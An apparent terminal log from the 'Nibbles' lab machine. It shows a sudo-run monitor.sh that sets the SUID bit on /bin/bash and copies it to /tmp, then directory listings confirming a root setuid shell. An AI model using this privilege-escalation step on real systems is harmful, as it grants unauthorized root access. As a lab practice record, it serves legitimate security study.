 cat monitor.sh
#!/bin/bash
chmod u+s /bin/bash && cp /bin/bash /tmp/bash2
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
monitor.sh/nibbler/personal/stuff/
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -al /tmp
ls -al /tmp
total 2068
drwxrwxrwt  9 root    root       4096 Oct  5 00:02 .
drwxr-xr-x 23 root    root       4096 Dec 15  2020 ..
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .ICE-unix
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .Test-unix
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .X11-unix
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .XIM-unix
drwxrwxrwt  2 root    root       4096 Oct  4 23:25 .font-unix
-rwxr-xr-x  1 root    root    1037528 Oct  4 23:54 bash
-rwxr-xr-x  1 root    root    1037528 Oct  5 00:02 bash2
drwx------  3 root    root       4096 Oct  4 23:25 systemd-private-3c88e04215844b23ae6c175ad18473ec-systemd-times
ice-uIctnt
-rw-rw-rw-  1 nibbler nibbler       0 Oct  4 23:45 temp.txt
drwx------  2 root    root       4096 Oct  4 23:32 vmware-root
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-xr-x 1 root root 1037528 May 16  2017 /bin/bash
nibbler@Nibbles:/home/nibbler/personal/stuff$